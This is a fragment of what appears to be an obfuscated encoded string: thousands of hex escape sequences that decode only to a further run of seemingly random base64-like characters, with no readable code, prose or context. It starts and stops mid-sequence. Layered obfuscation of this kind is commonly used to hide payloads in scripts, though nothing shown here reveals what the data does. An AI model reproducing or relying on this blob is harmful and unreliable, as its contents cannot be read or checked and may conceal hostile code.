7a\x6a\x41\x4c\x66\x4e\x74\x4c\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x62\x41\x75\x65\x32\x73\x75\x72\x6e\x7a\x30\x34\x30\x76\x77\x44\x64\x79\x74\x62\x4e\x71\x33\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x72\x75\x39\x67\x41\x66\x6e\x6a\x6e\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x64\x73\x75\x72\x72\x7a\x30\x35\x74\x71\x73\x39\x4f\x75\x30\x6a\x66\x73\x75\x76\x78\x72\x4d\x48\x74\x73\x4b\x72\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x75\x30\x4c\x65\x42\x77\x35\x4a\x75\x30\x76\x68\x73\x75\x65\x57\x72\x77\x7a\x35\x71\x75\x44\x6a\x71\x78\x72\x58\x73\x77\x44\x6a\x43\x65\x66\x62\x71\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x76\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x44\x58\x44\x66\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x76\x69\x79\x5a\x66\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x65\x31\x4e\x71\x77\x4c\x62\x45\x4b\x35\x33\x71\x75\x66\x72\x7a\x75\x72\x79\x71\x75\x6e\x62\x73\x65\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x79\x71\x75\x6e\x62\x73\x75\x35\x4e\x73\x75\x66\x72\x7a\x77\x50\x79\x71\x75\x6e\x62\x6e\x4e\x62\x35\x73\x75\x72\x6f\x7a\x30\x4c\x62\x75\x77\x76\x36\x77\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x65\x77\x65\x66\x64\x71\x74\x44\x71\x7a\x30\x4c\x62\x75\x76\x4c\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x72\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x51\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x78\x50\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x52\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x58\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x77\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x4a\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x32\x47\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x75\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x48\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x66\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x33\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x5a\x61\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x49\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6a\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x44\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x34\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x65\x4b\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x74\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x72\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x66\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x59\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x6e\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x7a\x5a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x52\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\